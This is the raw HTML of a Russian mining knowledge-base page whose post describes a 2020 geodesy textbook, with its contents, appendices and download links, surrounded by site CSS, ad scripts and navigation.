	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-6974 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/" title="Геодезия и маркшейдерское дело">Геодезия и маркшейдерское дело</a></li><li class="breadcrumb-item active">Геодезия</li></ul></nav>
<article id="post-6974" class="post-6974 post type-post status-publish format-standard hentry category-geodeziya-i-markshejderskoe-delo tag-geodeziya" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Геодезия</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>19 ноября 2021</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --><div class="col comment-count"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-comment"></use> </svg><a href="http://basemine.ru/11/geodeziya-8/#respond">Оставить комментарий</a></div><!-- .col .comment-count --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><img decoding="async" class="alignleft size-medium wp-image-6975" src="http://basemine.ru/wp-content/uploads/2021/11/geodeziya-uchebnik-238x250.jpg" alt="геодезия учебник .YECJD" width="238" height="250" srcset="http://basemine.ru/wp-content/uploads/2021/11/geodeziya-uchebnik-238x250.jpg 238w, http://basemine.ru/wp-content/uploads/2021/11/geodeziya-uchebnik.jpg 467w" sizes="(max-width: 238px) 100vw, 238px" /> Автор: Юнусов А., Баранов В., и др.<br />
Год: 2020<br />
Формат: djvu<br />
Размер: 35,82 мб</p>
<p>Учебник. Описаны методы и средства составления топографических планов и использование геодезической информации при решении инженерных задач.<span id="more-6974"></span></p>
<p>Отдельная глава посвящена особенностям применения электронных методов для автоматизации геодезических работ. Подробно описан процесс построения и вычислительной обработки съёмочных сетей (в зависимости от условий).</p>
<p>Содержит следующие дополнительные материалы:<br />
<em>&#8212; схема зрительной трубы теодолита с внутренней фокусировкой</em><br />
<em> &#8212; схема расположения основных блоков оптического нивелира типа 3Н-5Л</em><br />
<em> &#8212; схема определения координат точки методом прямой (угловой) засечки</em><br />
<em> &#8212; пример обработки результатов лазерного сканирования</em><br />
<em> &#8212; схема механического планиметра ПП-М</em></p>
<p>Приложения:</p>
<ol>
<li>Пример уравнивания системы теодолитных ходов</li>
<li>Обработка GPS измерений с применением программы Trimble Geomatics Office</li>
</ol>
<p><a href="https://disk.yandex.ru/d/LZM0mFCfl-PrDA" target="_blank" rel="noopener noreferrer">учебник Геодезия</a> скачать<br />
(или редакция от 2011 года <a href="https://disk.yandex.ru/i/E2fcdt7aFoxwHQ" target="_blank" rel="noopener noreferrer">скачать</a>)</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/" rel="category tag">Геодезия и маркшейдерское дело</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/geodeziya/" rel="tag">геодезия</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%93%D0%B5%D0%BE%D0%B4%D0%B5%D0%B7%D0%B8%D1%8F&amp;url=http%3A%2F%2Fbasemine.ru%2F11%2Fgeodeziya-8%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/11/geodeziya-8/&amp;t=Геодезия">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/11/geodeziya-8/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Геодезия">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/11/geodeziya-8/&linkname=Геодезия">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/11/geodeziya-8/&linkname=Геодезия">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/12/markshejderskie-raboty-pri-ekspluatatsii-mestorozhdenij-umk/" rel="bookmark"
                       title="Постоянная ссылка на Маркшейдерские работы при эксплуатации месторождений УМК"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Маркшейдерские работы при эксплуатации месторождений УМК</h5>
                            <small>13 декабря 2021</small>
                        </div>

						<p>Автор: Кологривко А., Астапенко Т. Год: 2021 Формат: pdf Размер: 6,54 мб Учебно-методический комплекс. Содержит сведения о геодезическо-маркшейдерских измерениях. Приведены примеры использования современного геодезического оборудования и методик геометризации недр. Включены практические работы по учебной дисциплине «Маркшейдерские работы при эксплуатации месторождений».</p>

                    </a>

				
                    <a href="http://basemine.ru/02/inzhenernaya-geodeziya-v-voprosah-i-otvetah/" rel="bookmark"
                       title="Постоянная ссылка на Инженерная геодезия в вопросах и ответах"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Инженерная геодезия в вопросах и ответах</h5>
                            <small>15 февраля 2021</small>
                        </div>

						<p>Автор: Михайлов А. Год: 2016 Формат: PDF Размер: 4,48 мб. Учебное пособие. Рекомендовано студентам направления Строительство. Может быть использовано сотрудниками геодезических организаций для повышения квалификации.</p>

                    </a>

				
                    <a href="http://basemine.ru/03/geodinamika-osnovy-kinematicheskoj-geodezii/" rel="bookmark"
                       title="Постоянная ссылка на Геодинамика. Основы кинематической геодезии"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Геодинамика. Основы кинематической геодезии</h5>
                            <small>6 марта 2020</small>
                        </div>

						<p>Автор: Войтенко С., Учитель И и др. Год: 2007 Формат: pdf Размер: 62,41 мб Монография. Часть первая: &#8212; сведения о характере неогеодинамических движений &#8212; описание основных закономерностей делимости земной коры &#8212; примеры скачкообразных геодеформаций различной длительности (от часов до суток)</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/11/spravochnik-po-bureniyu-na-karerah/" rel="next">Справочник по бурению на карьерах</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/11/skolko-uglya-v-ssha-poslednie-dannye/" rel="prev">Сколько угля в США &#8212; последние данные</a></div>

	
</nav><!-- .row .navigation -->
    <div id="comments">

		
            <div class="row align-items-center mb-4">
                <div class="col-auto">

					<h5 class="no-comment mb-0">Пока нет комментариев</h5>
                </div><!-- .col-auto -->

				<div class="col-auto pl-sm-0"><a title="Follow replies" class="comment-feed" data-toggle="tooltip" data-placement="top" href="http://basemine.ru/11/geodeziya-8/feed/"><svg class="icon icon-rss" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-rss"></use> </svg></a></div>
            </div><!-- .row .align-items-center .mb-4 -->

		
    </div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://basemine.ru/wp-login.php?redirect_to=http%3A%2F%2Fbasemine.ru%2F11%2Fgeodeziya-8%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
